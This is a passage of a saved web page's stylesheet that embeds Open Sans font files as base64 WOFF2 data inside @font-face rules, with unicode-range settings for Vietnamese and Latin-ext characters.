kOPAq1aJ7WXFlQ+fdmWqQmlsffu\/eRoeP+XwbRB8+sR4AiRZoPY0vwV9LHdqWN8kEW75IdXKLJLlRxaEXGpqkda977G6LlVL7wotDfEIiOPgLOeUCkVz+xcnXothNFfsO1dMIHeBdy5zICtl9GlPuh6dkbBR9qzqPrOrNnzDyukysRnDbW+heYSifh6dJ+MUrf+k4hC36MY5pz+FQL1jgjcBN\/SNqoBNXnPB9tBBf3Ffy7DbaJ2mG\/xOnsMaMWw8bP+iaaN5RHINp7NsaKosnB6Krk7agIl7zrmytT\/nxzqiR6HiLbS5TDDMbciMV+04Y+zuaHcA2b1GJcucW5vJhJWeB+CZnJ7wO3DMv+Jlkh\/3i8vA6REfTtaxoBMTbveHGHrZR+GHZKWCc8Atx3bgsMmStPkLhOXK5WHW7Owqzy4\/tNdnA6+6zdtipbE1na3sDq+ELA+TnbDf5w6zdJmlamhweRtM5wRlVRG4C1xV1TEzsRdlbP56D5MZaF2Q+S1DzygtO1OIjN8AS30MS+WUcIt84ohNk1NX8nBgnanjHFUzlaeSsqPzmWxn\/sRkecCOG4JbsvQgRBrTRkA03o10ta9JEgEDKAPYR6AnEVAXyyy0vqJTiYY\/7QN0hsJLQY5nV8MENrdeAVJOA\/J4yF1vyesBnNSTuaqnp1QNhm\/d\/[base64]\/ZbB7yXrhdVbkwVr3zBdAQAUpgKAC0WzGADHpJe9KFIA9QPkOvgVIUUDggP6P8sxmsQ1itvJiSCyzaNExKt\/rv2WdIJggCtCwe5ckedinkNawQeVkN2DwYj1+wS2uZXijzCu82SuikTbSRaNicERe4LyqifzMOiadEZn7KGiG4+zDL7Y08zkRQUbLNo8lNnv+6qhuT8brw3RzIPM0m0exfy8Sq92Gf2RJGmaHFMQ\/[base64]\/CtDQQ6OhoqLcXHgt+tTI0eA1bk31rR+i2l6ztV0Psm+x1IRTfKQdMLojLh0tAaE2raWpRKDEo4FvnqFSCamb1vaeBPVRF18vC3O6eTlN6GaKumtjYPYrmGraDFGvX+dbk\/rGIoP8ibbswY3mRTdGR1UjBGwkQtOuGtbKWa7ggsPyVxmVfiXl\/A0BRL3ewdfqUAgOG2u\/Ruth57TJszedUwh1MrVpnKVRDvD8vhQWNj1vYoZ9xqFD2GqXnrN8F\/xZw48sv9diqVO5XRYSH\/UesT4HRHfKc5VuleGUOLXzfkb6mqBA\/C+my9StCAhKXaXoyIyw1hBIVsroKKskAt5O6ZHkamz762yP\/2\/gYD5WtF199frG5WfPR866MtfadbEqmIaZwcW+zNUL63wmmSgoiloGzLktzko4edKCvmz7ijPiWBuFzWFSctERTf2O1t0rt5OO\/8aN4mWbp25dsn6n0kXdpjz+v5ZTPVdviY\/197aWniM+pXQ2ziiYUpVcNvEdyZmIM4fdvnif+jwJhh4Ov7mQucS21Cst3X2zA7GdtvXcKNy549zua1LbXG5ulW82F2H7+TojXFfhKjYF8nqy\/[base64]\/S\/B+7pl\/n3zWpC+6towaJWD4Fe2HD0Ak3SlKcvLq2uypB4uOy5\/c\/yGxpqMhRabYbCQpPk+I0V0H3XJd7l2q8+lm+kiK6RkyuKp6kCEgNX2v9x9IuW0dA42FDc5EYi5cMfS3HwWRIjYemiog7yqpqDJU4l\/1d0wMXRWcTzH+zujFVSa8l8zNy8Vsry\/J1ZrskLgndc5f3PKLrsahzTTkAXLytupe5bdWymzfIcs3jxWX3Fmg3njvbcfSHNfEocn1Vdkd9GaubOrU\/PplVH7CPlJBtT6gc6ugZ64217TEv2O5Mbk8itWoukUJ8AgX9CQF9CZGhZYxpl7eNsXn5keKQnpvgOADDlON3xINyp7n3evOlTacLpGVo0qd1fi4i2ZH7GFDN\/rZ\/UVzWVltpYkCq01TyLrk0W1uTGV9Cm+qm9BadsScbq0lkO2CQRedbry+6uG\/2ROpn1JFWmdHMHwtmQ7Vgf7S5x\/2+9XZLNDPn47PTqBHeR2\/t1jrFW0+IoebryjQljbyfaTZQnZ3owwzYoNjBjKl1U2bhH5Oz07b5oTXVzEH1qUKb27iSGyRns7KiZWjrNOk1CTr3z2I2rd8+XWYclZcqXPR5+uf4ur983Lqm9H\/L1FB9od4gcA3jjMT\/[base64]\/[base64]\/3sGMmz6FVr0aipYCrW5TJ0edbzOp2XRVfnu0Kn\/rL+BKSvrW40F3IzyJUd7xOvSAcI2ottBAMTsYEaG+vZeyQbIGOVJAEgNZM03sbrcsG+Jwfm2nde9phcL7NShyJZChQA0wJPRY1arzHkri80mku5GUIrO1UAXazL2Ru241kjzAxza0uO9I\/woYI03uo+SQ43AF8+F9PjXYF\/CvrCpLmQm6Gn2dlqC4ArdhKwCS8X7HM5gDmvbZvRPOkXnKclmHzLocUY7+e8SlL7ReFi6huo4JwBLkk6Nxub8HLBPlcDMLedm6FicHwGKoUylmTR3BLFJnt5LdhnciB0ffzuA5WRuQBdt\/5QL\/53lqCMQ5njHmGUUCUZFQjV\/mp\/FON8Hu2P9u\/d4wrmBYITSgOUCriwJqBM4vlaSsqooDEs9i\/ieTWLYphHMXZG0wLtayq51sgAJNIw4OpsbTj6lHMkxFv0E4q6OwhjWMwgX2DcT149fHB\/hgTNY7cDHgOHvKvSc7Vi1IQiTcx8s336yKIWApM4kpSF52s2kNj\/[base64]\/pmPO9k1CohePOBNT9arloJRHYShFtS0NGtCCdX+3vY+BL37XUKlKdEkDBRtOEC1r\/dqX6TKNuuYHqyj+70s1Dxsknbr9r5u2\/0OxGVpWb3HHiU+8JbtQ8qBWzrakHaiLeXU+nm3bn4H6OX2n4UlI5rQPeZGOwBhomgAmRAwHq12okY7PSwrseu3g+bpfe1rGjLOu6gTa\/WgzyKH6nyNGPYiGmaTE57XcNHRkBJv0NL7xzTRacvajhAprq+nG0WetYZOt8\/UWmdyaLK0z5Z1fzatWL78hQ5e9\/luyjKoXu2bPN92AtV2xuAEbQ79ECTvhSq+Ozp+J87Eo+Ju4UT9+yhdRPeKRizFrliJG\/jw8cz9GQ+7RVkZLnCWmviwoYLpCcnFqXhEnDlvAV7HU1lG9kCF1vyU8OgEavGAeFA87BzhNsh2r6Jy6Y3RTGZkrFSaXRlxtVIH7DA1sGForFQIrUnS8dZpHqSvdfRU+cIgNf5qHl5VeQpHWSt0jmHAdocMD+Jbp8PT9unAeshls6DXD8kfjKwEzzcjhF\/GU5dqe3oEvg8jOkyqZJHQ5OnQzjB7vxPL1ex+LdmXt5anMwRJSlJunW6dtk+vRrkZ3UXk\/nicmABXOcuHzeZPLYXcH95fsSeM9NumjayNh8710FRmYah5mk+Y3No3gsK6f43JKnJ9xe1B8CTAqEOCTicglA+LqlgUtPBDdWhzVjOtsDErHKbHMwaHV1C45sI1EJFeEIAAINv32efps7NM1I9E7ogl7wWMu+A9+Oo9fP3u+r\/bZOTUBzABFACAAPSlDwcCJhCD9N8pkPqr8eceoQMkM1hhKn3wwCUZIzhmZnZw3uEBodh\/vU0LHR2989KgMQ64hQaf5FAcAagH8zT+5qCnHVpdusyoM2\/[base64]\/GIpdKqmii5psvclkcxJIgAgi0fQ\/UwnwUJnWwSuuUMvKZMLCaH4AdwGTFU7MCPxJvLB9NFkpyMjMgHeeCofqSQuooc2sI9IArFtkxPjHhZGAkXtb15TX1GgzuHFZ1wmawoXlJFRH4owbmZ2VVxHINLF8AGqyQWNnNykVjhuAa8L8+mBwhYhJQIuaE+ZU8BohLHQUU8N\/[base64]\/u5eWna0mXy6jbizuXQSS\/PXwnda7\/OO+g1eAchGEExnCBphuX4LAQDQAhGUAwnSJphOT4LwQIQghEUw0mG5fgsBAdACEZQDCdImmE5PgvBAxCCERTDCZJmWI7PQggARFAMJxL5HQFt5n+PTPv\/voqir8\/sj5g9ldfPggbUzOqlf2lo9bk7poPRuVRHO+3rWBoMoYHRGdAZ30puJv7CavVPG7JKwkaUqBlBJVokSTIbYctYahaEVSMyrJqJ1QqJ8b9IiEeReEky4s5xU7vBQYgrx0Vty7FREzm2mPBBnCIRiVU0IgpJBDKRM0GNh9DD6f8ZwUIwlos9jsUS5BItIpPMQqSSNQhVYi\/BhJ6RQM4cJ7UDx15txbFU0yFYTePAahhOhDEIPB3eDo\/BOBheDpvhIGAgYCEHqB+D6XCcD2ALoMYKwkMnoRWtKqW3d+xJohmNbSEnpbdAC1pclTsbXnJaCyF9DtR30rWtELQsde7SpUCwFtsSpNS2BDimljjvR5ZjqxUQ1AaDt7fOUFvnLWa1OqHe3uFdzW10AA==) format('woff2');\n  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;\n}\n\/* latin-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OXOhpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAC1EABEAAAAAXqQAACziAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGkYbEBxsBmAAgX4IgSoJjzQREAqBhUD1dQuDXAABNgIkA4c0BCAFgzwHjjAMgjob1lMH8JxB\/eA8AHnykQKjKN+kFSv+\/78mUJGhsWFymnawv\/DgKChQ0mvpyERRCkfhoMD1zkHOt2KxD9vlwonr2JEh1MNdB5f1dPWSmDaJa+2peDCvfCWFrLyW62P5PfIn0dGuhx3J2pgQTIC7\/iU\/4frL1WB34ZuYc3p4dVk+p+\/s0QivmzqfMnVaqBQtu1L9Z9LL5bYRkszC47f2700mmd33f8sSUBFqIFKtBRayLCSQ7qkG1ECKgHYyPG3zH+bJHKJgICoGKFZgFGaegBhDxcDIqbNrzlwZvQqdO+2FtVIWun0XX12HW\/t\/OdM\/MkHlACkw6sQOaBnGMFq7Chjfm\/EWpEVvGV0gBU\/Hr6I3p1xL5175Fji11\/z\/ezO9793X+v99muqOVrI1tkYbr9I0aZNR23UK3bNGoQ6AQqExYMZBpdHSUBRYOkAB2ATgmpZTxuQHCI6Eu5HwIzrZ\/YhVKEUCYs35ImHqVcO2N1kb6OCcsvEV5mTvCggp4LYUB3ihEOVgnxSkSAEENDFAjsxDtypBTmZg5c2ra1+sMq8sIZyYw07D7nXy\/0Xr1rpUQF7l\/jfn+NwxZkg+Qxu7WaL1HhxrfpILMBdzMwsMkv\/P1LTdxczwlgH3iFNySFCkXFFFB1iunFvXbprZvzPYnQUWyLxdHClBoAIAJQBKONIBC5BGUALpnLsQSwYHElQkKT8c6ZhS5afWqXRRdakoi+jHpq8lPGKgG4TpNrbfReJkxuaua7otxxKaOuR\/7X0tKJo2zwsiEkLbbX+7xrIqUGO2Lk68dZAYVIQWWkBE89z7XhkBgA7gvLoCMQBIAAVohK8+Lud9F5j3XWHRd4sV3z3u+x7xzPeCtyBLtFWEseC+NUa4gEpc\/fqLAAGAes+7RMEu9L1Mkdt6ODMfBQQSN24+D5gTyEJiCVEHAgLWfCHwlGfUsbt79w00Msx5BIV2iQ7CAHibGwOERHeTbhEjb2sBbU85uanaEXMzbaB+j46cEFAGOwEq3UVIBU95Xa\/svqC6AWB0RwD0RRAABAii5RMCnz9Qo1BGCKDrRoMBI\/6AzM2\/Xmd9lC01xmxRSq9UEb\/En5my8kB2JDuxhkMoxG7wzMYYUrmvxxnfL5U7K1A6peL4OX4dklf\/qls0QIyHfuhGKds\/McxCq2yUYUDZ93T5cetj+sadjVfrR9fV18nr5mtjcB\/nCOoHaQj9X7GDl3B4RRivCecNvoDzURmPLD6OcDmzl0AGWE1CmjZAvHVRp+BjhUE\/\/f+3xkRpiPVyLN5aGLLUozWoXAmHQOBUGUEIQYQrDos2zix8VsCQytfWu0p22q1mo371yuVLzhO16potKuVSka+uLC8tLszPzc5Mj4+NjgwPnT9XyJ9lj5tnjh3K6Y9lM6lkIv4L4G8rEldgKE9ztscE86rDQ1Qc61XorILZLlKP4sXhAqtWb8SZR5IrCmh5VyYu8\/u1g\/kBXkV0ugRLE63KKP5GMDog3YZUpBt3VxTvo8upcKGQMwnTjGnQADJta9B+s+cLt7LVkiCVLLPydnK9KwTJlEjl+XievRyQ8ysky2nnxcLZgbj\/OphbEN4W1pcyUTFMU20X1zDLKnekoDzyKRgtYyxJ92Zwu+EaDYbu+tcHOmy4VnqLbXlPSgx5H1jZDwnf\/xJzFl5gFWa\/+09v5MQ2DvWyAi3Zh52msjZn4h8KwUheZ9T\/DxKX3b\/HJ54UpRO0zEGtjKQpzbrcsJnt+j63qe3Xgjd41OemzXXmB+m0\/7JwKUJdIjFv5k6dgfZ1hbrbIwvKAivYTQcPNtYlaujQnqerz2uuMnPOMHOC16l+VxVgrIxRnJOmaY3itQEHbu987DfkF4muYXwDfNRSqLndQ3dHDneG+vootsvMZ43Tkj6G87W6tthDfs3D\/gZS79nl2YrpmP3fMJl\/IEfnR9UAH8VQ9R7FSAGjQ139shgulEk\/taktOzn3DX9cyB2g8+xkjkq7QDDhkvI3e8ewv0GNaaxa\/lBsS+SVNsM9t50ngrHRWMJzX6m9ypI+Bo6yl\/EQK7kYtJsVey3Zk\/e+Kh4qI7ibOcWwiK4sFX64gSYg0WDUdx8mH\/[base64]\/zpyWP4XFimpALV9D8OQ8n8sZN0yyrseZ7R2vUzvvB5yv6WRvYSyb1bYYjZlLQyCpOB8Y75YaPAAOcdql\/A4INCgFjHzVCDj5qtWV+zoA\/[base64]\/lyHUkYrL0uTaYjPfGT4ev33RVX1pl2tvPvMFkRQFBgoAX5WRChNv9Ph8k\/d\/0D1ATA\/QjIVzlgj6D7HyiQIxRII5hcO+1gnRYyOmkmzEv4NvZZ\/rDQzxbX2Tw7CISz7tLFf5CBLJQufuDjCTk9HDDgTRAC0lwMIxCX6S7UFwXoE8NMyU4rN3HOizo5F\/SxKlNtmBltW7tGnhrXMONNYIeVd\/moraaD0dqUxLyrlVpawY\/11E5dzWYsBDfM0\/woLCrp9GiNc8EzR5PzqLVyZdkUZ8YbM\/ika1zrJnuVYTQC5XNSYKzMUKYOCEOYyDbc9mJBs3+M768bii2j1z9zfv6NIUVKpT\/OIPfYX3\/qnzNCPJHv8l4GGCvbeHHKWrHTJwqSBrCduWg7JwSEVl4Y\/emDPMEwXwxL5mhBFNUkjqE+J8vyuSZhKiC4zIHKooJgLvoWgvNSbvhrYLrE\/3+3g9JfbvxXjH964U+vBUQb\/mTDsuiGnhZ3RvOZApWiH7C8qYEbT70Tbbim5R6zYSWRuLMk28jhc4E4lUV\/HP\/HDcuiYTkjKFQ7joPGwfCUP7f89xCSExOpNeFkLrDAtlebiyWUQ+VBtmRO6p9n0nQrwWuJzLNMHIOrTSoFaRUXnsZImGh5ZBGxHsn+6TnVwzLR\/kaeNy7x\/kTBEDyIjU9L4rO8ZE7GqaQNlT6XPrJZWtFYXTZZLkzHIltMiTFW2ECpqgtSQW12WHfA0MviNTeVLSRddSCI3G1iNT3bGOEEQFL5yCeTLdFGhkCtcRvFhUqsKTrv8ogNFyPVzpT5uVFMN43OtaKtG3qEEXfKfJfHSGLanmKOVKIcGTINETapfodwF5tKf1I2\/cTR6f0YaGiRtXRpJhmrLzLNQAI1ELPVrrAYtgKnMjRc5lh2mizpWcUKS+\/SWabO5fzVAyHqoID1iUStGhmpNh5UPuWPskrFsWL5GT02WJnTCWV4lgUSVLwxoHgO2ls\/G+SaszrFHi4LaAd7XJWcK3gKRXL32WynDuJotuDasNIus4GjvdpMS+cknrhtuyfum6n\/byOkkiLxp7wgwf2\/UJIUdTPhrBdyBzSgHdahMhNKbl7ngQ7N+v8asDlTIHGM+SCSk9d8f9Ebw+qKYYSxmWEVhqKFBTeF+ooHsslO\/[base64]\/eft9VtQSAjXx5hr0WzutXwUmcKxcO6AXWE9iR4s8wKK05jig0QjfLNXtA8M3gvswZGDkC6VM2+oyxwLYThuc+UNsWenL4CVszizOhlm9FaFQeSoLrTdBTW\/zJLLhOzP4MVreDnQzXpXkWu\/CYbTrdrNvQGrN++LlZZEcaq5EqPqIco0UZf27W7uX7pPUyQtKU2XgKQUtREJoET2evUFeBA4nfS6FA7jMmY\/cMGH2BdHZGf4LGSiUzD8LwdcF08hzk\/Zk4cn072Hb5jH1qknyYSRva+NvKTirMCMLzSDp0YN6wY1GqyYR9dFrRwOsR2\/fPepLDen2VYfhV6kl2bs4AFLHSUxK5lraWtO2AwKfG6jvSdbgJM6YZjOnOX3M2eDxBrH9TpBYcGplzBrCZkw8+jAVSA2Bd+YNFThK38Pey\/[base64]\/QId\/\/YdiBa9ca2m72qm9+2Budn58oOzY9YHeIwv7H3+G6RE5I+Ira+J7LGM6Hb4N3x6oDHBO7Aw6YLzmdXxo7wBYurY07E0OPO95uO\/C3hJ\/S14F3Gdx3PJEss9uEy8ewHoQrhj+gOJHQYb+qBGF\/ykobJ2uhu68en331rPni5MU5kVgDPGxGrU4tgTLckOKgWMRKEgCVvD0S0I4noH14clWeeMl+rPSpAJ+GZ2RThB3pfZKCenwnJT2ys8oJyull9DidJVaajJ1PH540SrQhuHjXrRD6DRzkw00DMPSBuWrzmE+o6MYyT3djRPOnnIecicg\/9iTrF09g\/1N3dCZX0JLwm7tBZ279\/cGkJlDAWfOnR2bu\/Of8+kr84MJU6JP0Zezi2PyU\/15uFeiFFGMpM77+mID+cDderFXFjdfPlz8MdZaaBLKM1InOzF2nWA68kSEC3KquCC8vdwhKG\/s5cY7WXH5N5rrQUNDP98v8UZPrGxK\/jn60DYR9w5SExXaul29+Gjbcz8J1NqNNxd27CYkaAWHaLQriA5jO6eWJC73TPUvu9pF0Z3XtwelVHbevHzWY+W0TYC+iY\/+junBiT27T8qMCyyud9an1rbskhey9DJKqoU56nGHE\/uXZs8mDKg4fV\/3PinJrQjcN6QNjxYeqC2ubqwpq2utrSxtbS0+eWmgprVpZnj2ETsShI\/8IFQrah0xFli7s37BmBBJj0zVDaeTVPR01Uh0CvmNXyzLCWe9\/ywQVo4EpKoKm8CLoPu2NJF5qBWRfYJ\/MzmrgzzYWyb3YnERLXMCe+eXCbcDd+c1FR\/pHpkriH6B+3Oiff4BO5IO41tFdPwOsaNQbheFTEKHIncODU7xF9x0pFcVhtTbI+6YxM76BUPHZhU0SutJw2pNOuoYGkXdWP+nQ+sVWZ\/9NTzMcusb89\/FNi5vUtXJDGef7VIcR6x73eCbYUlfFGIzog5Z+8N1aCXE5kcdN+4XOST0+yO9h+OD4PKU\/bQ+yzKGQ7x37o360bOd9uSgbvuaivZAH2Z29BnbZpMKhkOCybIjx1nCz1WW01h98NB0r2WPjuE3Y1E6i362IDDLCjtLvwh8\/DIyI3FHJPd+VafXzxsQ392VcVfbI4J312n8tMzFZdDjT2Vav5JKErF8Je+1ti94udX1tYSniKidq\/yhlCipDLoXPeZZRKwcMUJEs5iz9e96jFLGB8uDvgnxNC8LZzyr29HYW982Cr5\/1igYolMDjrLY9+jUlqN15tLCSXovlO1YLDt6PpP9rFGSa33l5rNntLte0vjkCR7LRa5aNaoyKsepjb1q6+NvZsK5KB96Ktw+4whZI6wYLAo9eCyYQl1Bkjg8TTuOXTrP9bPA0I+opIT54od7OD1DZYG9j7PPq1oh6WfNt11ZzCx3y6DCiYW0NHRsL7uzE\/a7WiUfmF5KjreqPa4Xtb08bhGSCXC8ZWPe\/cw3QZdHXxWWD2B6n8VrRG+VyxdyD3ScGGhs+zn4W\/SKsFt7bmdNa0cAmXky4JQw\/Xby8tvR2+LP\/K7fCGWWyCbqBIdQm4jm2OBjl+YHE8ZF76MnsotjclLNZhAFxabQybaV0sBZ81RmBDPV1SI0K\/vAz\/D5G+i5HF5Ynrsprzqlmdbz9Yp3jtLFiKDW4cubnzamXXcpTe3wbxye\/cWEIAgysPuRHG+4jVFkx+ByAl00nCgObBeZrpTycrnauqS6f0srU\/FQ7Uof3wkJq\/DqNe61DrjjRxJZlgvRLcS\/HsXEYFgYHobP4XscQoaHnOs2mKfIUgw\/2eed39\/c0Mz\/FpE\/2uH2a5HXVuHVzzFvHw2CDrg+VRkIWs10ZJgt72QzCBLla1Qzqe6DKdoxbxxv6HnufCYyFm4h2WJ4IEbLeaaUH1lfzNRxPbVTNdJGr\/xmGmvH0fd8uH2C0IdVlbXh4Fvf6o1l\/oGzfQONrQemTm4LEPF9aKwxOPXqpbmFtsr8ZlupvWi0yeuTZwjcMO44bzwmLMbmqHlxOvVMk8W6fO0WNBZNpSAwi7Nup\/Wb4FEE+mi0ZsFVXdzcXKXu5G2FbVrJVxgfnVuY9x4OX4PF\/p9Ex\/XWkUPBQfIyTF8534zw6jYVqS8sqyVy89UDYwNwlJIck63gmh5d2dFHYBOE2uv7qpncYG9Jh7OrGCcT5zJ\/f54jTrUVSV+Yirs5lazGQByxATwGJysjgpuVLohbWJpLV4uWcdYIunkBSo918PSwsfX0cLDz9rC29vL0vReTHNhTj51s637iUrC3bQ9C4j\/[base64]\/1xQ1rVykmS5iyXHFTIMfA2biL8V9WzcsLCXRHpcjjqW\/GrdNY0xUC1ZeXVXoou\/BC+q5m23HyuMnPOAuPfsFcLoqtg0WTMTUgwONWycyWr8can+RPmezDxYDNGhND8TztSO0T4Pn7f4zmniJnASWIQZ0r12ON+eDOdub33N8CeMJHzuYBXjDnznHv6b8PSNmUcjZ9ocVZkd9rX11b0nh9rhJDjVwZIIb7We\/JXoserWUr9sc+c16\/VmvDNT5svNi9q6cAyAzPymlIlbbtw8Nn5ypvs2Kz7I9QThqY9QU9vJooaKgQFFntYOPCOOGEL51Zi\/Lz2j5MDuyTmFSaZuZWCe+HJonF+cq7tjWDp\/v9fuDd8d\/a8lEmH2kRdtEu2VinnjdcrEh0aoPVdheB7tkYaR8fc7vttUjvIce8zkKpyKwXnBZzpochAE6fi7rZvSI+kvl8exZ354n\/ra2EtizTuPxavGn\/e4JPGE2t1pp\/8le1Dc7CrrUiVQETWIbojuDaP4V9N67uz8v4pOfhSEz5aC6\/bEDW473Hy6RK7h4TNsF\/+w6Sin5rbFzbVHe9krpyVHD0G59IpdIeHYtP373WrsjwTuunpp5uq8N2FuY\/cRNbFsP7FBNsbPTMfAQd\/HYMHHyiwxOxi993G43WNQ0g6q+YN8EpFs20RA3TWAEAAiyiiGApNMkEQOfwDdDzsGyTv2UMI\/mcoA6SAsbPUEgnyiN5r4CKcLyC83rsQ2S4Ut1R\/heBgZyiIZ\/AIRyuaSrpYQDCWwqElQVAqySy4KtFKI\/tH9cUkSWs1jH6mNuUb9WIGWDlBaSDEkV498Ych4rCjF6Ez34tjq2IkGF9BzRSgKSPDOFxJgqL45jsXUoYmVeJsY1B5EHE6VXIA\/Ws7YsdIpSD\/JYPI1AKcyWWXhA\/[base64]\/riAmizlLdS\/[base64]\/OSM+QHAPrKIjsSE8NxWDHQlxRLgIrCzTLBX2oORUzPHzNDnvJ1c8J3yN1xIeIQ2JdOjGOFgg8MIL0AJGvUq11mzFi\/Nb9MPNulH0+Y\/8A\/nV3x+Q12mLuQpuvE0tTuN6KxWJP6k42IZPUlJho1U6WebTU5FVCCYt74tCl\/[base64]\/DU2cYQqkX\/szINRyBATnPcJSkAqCgRyvRwxjONE1yg6sHx803AL1Jv3mWNpaSfdZ3gG968jWyV+inFIenH01sifzT9JIAfLwIwCzwDFHw66UgDg+QBTCIFA8swaVlfFFLiX9x\/AERRPHtBPcryI0CFWCGrRmAWkmHpZX0GbF3QTQBkQpWpChGDtaBZtUWfhAtOarElXibDY45kjC6NbFgNXExc0a+SVTbtaMaDVrmTPHglhio0sSLGB+GXz1Xx\/gtJtlLBvjhIuCNcBohjRYJfGpKFI+M3rjhOGVLUiqEksFqv1rmQq6u8zuv339tkjDspKKIjSoOQKTpkitxTChlKLHC9vi5Xq7Nc4CoX0t2HEoqVhhhqFbDrC4QmFWbFLVvZZ9Az3gNEywLTwKAf5x5yHFngPawQHc5AW8IYwgAUQe+EvhUFsSgEoZT3chSJSW2k\/9Xhql+9\/XszHR9roFTJnlI\/[base64]\/iFrNiAbrC2fEzO8OmGe81DNWtHhK4HHm7+kAICtSKFIkM7zAETMHairj7PnqJGClJVbJC5n3DvToGXSfQKZnqio0To5lO3YTPpkx3Kamx0i+sKMIwlxtVCuG9MSAKQpWkQqLRwEkjOEBe34\/21MB+VigVpUxqZo1knLM7HKkiRN35vmYwu7rNvrkacsoo+Q4Kq7NMbk0WjIE14pH0jE\/+8+49JG42Gw6UGip8dkyhcfMb0S0ctehcA02TdprExy3e2gYazFXNt4H7BERV1bbCbokEmS8PLfl9JzsTQnc56\/095gJIMA3UW5DCsBPULXOdPRHyve4MurcWUWecTXu7E\/tFTy32PQjR7CZHYRHbw\/vlzS0+zy6PzqvTgbBqWByJr7yypZxexH0t5Qc3QH4UPpHoUcr2ebz4phhFzfJLN5bpOS13eR7bd3raic58QpdaE+LOvPqqsVfvYQa1d0rpWreN1zmzrZwMgG6CiX3o5vPK0cCeq8XwUZM4wWgkAZqTT2\/OoXN+XozfiO5A30FDIjabDlMR+BZofNn1+PT2rycrSpEzQnXaiCITmseAwkumSZ0hkZfXlpOTqG2znFEAA2ftXLY5Kg0HbN91SlnnAzw6nNS5LxF0bpjr3da8T3C9jkZIUHJucNZWgjmF9eMBRZeqdjpGthWTiXZiCWpjLyuQMIym3TIJ0\/Zxdu2WI6+1MbRkb8BG03yQ1JOLbEg9kyzMCvDS4SNpKyU+QXMySIyuqhRVJrOuDcFFXWLZiZEDj\/[base64]\/bWHotqWARM1G4dGSHGrRHkt34aPww\/lp\/LXUlqUkmmd72l89mj86NK+3vmsMuvbd9Z28wWrpzVMDXBlYhHHR4NfUMv2h1gUZ5i8QL9\/xzMcdmMTNJU6V9xCmwq\/z48XM+q6Obu8PFspVc0Oz\/jVy47yxp2lf9odv5zvfJeLS+XyMnmRjoP4UGpub8mXVQDp65jPQUerHdg6PWh2zY7mJ5tCTcRiVGDDPlcrUNsP23JJEoj7qw0uUF0XmF3Nz3Phz+DshRg7yVbkouO\/LDaPYOJ4fr68aJlp95f8cy8oyE34MKBFGeLycDy\/EcfFSC2O4+GyOZzvHKbqdKva\/7jzXIcgXKZ\/zp56hYXGWEdcckgWZE5GPIzm+iO3uTW+OmJS5sWgYh7Y85OatZCUVje81mChNDDdAkiwB6gRUru\/00JWfy18AtihRXIvCMDFcShbjounXmp81HgQPvHKgzUhZEMO8S4jX+\/EwyEO6Mdmc8lkjdYBdhiTszFpmwobetOWqtySWFWJdOHWqiNdlzhBl57CQ0HHfLFzHRzc82vPfapQaZiyDbUtUzaftU2jh8o6CztOzg0BQDcD24IhDXsDDhGuMexYF+15Cl6NhuxFhhkTOhqDY93sR8d8XVYH7xQx+dmtdVccwtP3xc\/QCNcvNlEyawFQexYDYdIwuqkq4Aj2vQFMmhqfRub7TnZTwytJStE3rWpUjCwkSWGFH8tfS1by3AA3BhDv\/B\/DZVjIc3A1SvuWbqJpWygxJuAJx8HVqcsIJhUqb9E3JP6K4jrDuSKhlJP6A8VJWsyr6bXH1HR2q0uPNO6dW5cB2wKZkCnp0TD7C6HP24ENn1aqo3PPTVQlI669nJN3yQV5n5yQJbKpzZql3xrKpQ08J5RK3gKlHC\/ROnvHvZnoXud20537iHDlWIxTNKGZzsRiHmcw23EAPRdqU7DK7qjYVzv9I8ZLjn16WsvV4x9Pvcxw46XFZZQq84t8H7BQMXLwkI8e5ffkZt93UykNOTC5O2DHRxHqzfDDIVqsJ9Pp4cQ06jAu2NZCW839y+Z1OmU5eU6ekzb6TDc01Idet2oWVuESj\/zspiPhWfq1koabHQ4v6uxjkM1Iq2oGKg8zvreYl1ge0Bhb0U5ayuLC1iVC7uTNXPdJ9HlyugejN9iCkL5qh9NzrTlTmr2nV+ebTrU7TtjO0BymmIjGQd6KAzEmDUMyhr3efbv78S6ecJ3wxv\/wZkIPdTfhCf7K69yt+\/Sntzx9j+UcpsOzfeXkCy\/e8f4Qf7E6P5W7t\/Pzl\/Hk7S49+XrnJXH48ssXzebdzxjR+e8FjZ7jb3pD916oxyGejclXMvIuF737Nmz6SjI0znsjMQbDHr2C1Xp8upAZXT\/73Q7JkWrgGoPXVj4irC53+xNpvwZFzgB77XZFWJ25RFuOX0RLG6SGeqfxUQCsLsY\/P3PmfqUAJU5VhpzlfVoFnBAw9I3+TURovKf+trHLAIaZgCXTPflR+H5AGWC18uXQZbzbdoXOTMaWZoV\/rAC8xNOFROIP3HUeGVM+s6o49phtweOBzMiMHA8d43eA5QntIIYfTJOJlEwrJtHzJ2bue2yHMKm0EZQiIEfvpLFAmOBC8O\/aCCIEKsCyD4AP6BU7Yi85BR1wkzvZJV4Vz+uVeQj5lRiuA7WoFAzvjVef3AjwqaYx5Ok+1s\/KQt0dMcYSGptyM3umTpbQtM1rR+2m5nfjvMmXXF5jOdvJZO\/BRDplrXrF9u8f+jQsKT6Vv5ztrNnij\/c22FLkQTMfhpFKnZpRnCx92DSCyiE\/CGGczPsH8\/lk7CfPHkwEhwd8iBA+oaZES8DubY1tDRvvUZy1R3EcNWrXspOlstM9PxjvIl1QSt3RkaNYgdirvnM2XNa+8QboO\/SnONcryNXbBqUM\/iW\/4Xc4fmN1hhqt0Y8M4Pp1yqiNxxC6rfIHqBH80Jsy4jzUpjbNaKETXdWp8w\/5ztcrCyKkCTQCRMKD\/cpi0Jva\/HsPA3sTFqjRgwCz247Xagcy5jyFVko4PKgdRrOpL17y0dB4JHQVuygGSkyIgZgqJTOdsLzJ63uE+DGjb2WPr74DksnSz1Co23to2zQhpU7Khsznzf5e34bFpl7fMKZVi9g2E7Y10ademvvRJHLxpeZnPTFY\/flCVv20Ulg92bibj3FSocNqASGEhCURh0C1h0\/ixDmDxLcFUAAghHvdGeFLWGfrH5BYTe2\/OHF4D7wdbgy+sfJ7pVltkWougBYQAAAQAOr65iigRfIoZQz4blr6YItcIorhhbJhW5z8A5T4YfgWn